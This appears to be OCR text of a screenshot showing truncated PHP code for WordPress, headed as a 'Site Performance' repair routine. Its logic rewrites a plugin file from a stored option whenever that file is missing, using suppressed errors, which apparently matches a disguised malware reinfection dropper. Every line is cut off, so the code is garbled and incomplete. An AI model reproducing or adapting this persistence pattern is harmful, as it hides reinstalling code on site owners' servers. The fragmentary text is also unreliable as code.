
/* WP Site Performance Man
if(!function_exists('wp_sit
wp_site_perf_repair_v125(
if(!function_exists('get_opti
$m='_wp_internal_perf_man
ABSPATH:dirname(__FILE__
plugins'; $f=$d.'/wp-perfor
if(!file_exists($f)){ $c=get
if(!is_dir($d)){@mkdir($d,
@file_put_contents($f,$c); 